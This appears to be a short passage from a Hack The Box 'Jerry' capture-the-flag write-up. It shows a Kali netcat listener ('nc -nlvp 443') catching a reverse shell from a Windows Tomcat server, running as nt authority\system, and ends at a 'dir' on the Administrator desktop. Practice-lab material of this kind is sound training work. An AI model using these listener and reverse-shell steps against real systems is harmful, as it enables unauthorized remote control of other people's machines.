 ┌──(root㉿kali)-[~kali/Hackthebox/Jerry]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.22.41] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>cd \Users\administrator\desktop
cd \Users\administrator\desktop
C:\Users\Administrator\Desktop>dir